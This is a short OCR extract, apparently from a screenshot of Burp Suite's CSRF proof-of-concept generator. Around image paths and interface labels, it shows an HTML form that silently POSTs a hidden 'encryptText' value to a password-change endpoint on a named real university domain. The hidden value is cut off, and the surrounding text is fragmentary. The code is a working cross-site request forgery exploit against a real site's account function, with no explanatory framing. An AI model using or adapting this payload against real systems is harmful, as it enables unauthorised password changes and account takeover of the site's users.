 Request Headers 13
f8d
268
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState ('', '', '/')</script>
5 <form action="http://study-info.tongji.edu.cn/member/modifyPassword.do " method="POST">
6 <input type="hidden" name="encryptText " value="5d2a933f4f99ca492dfb2820bdc2d27a3991acf8de00
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate Test in browser Copy HTML Close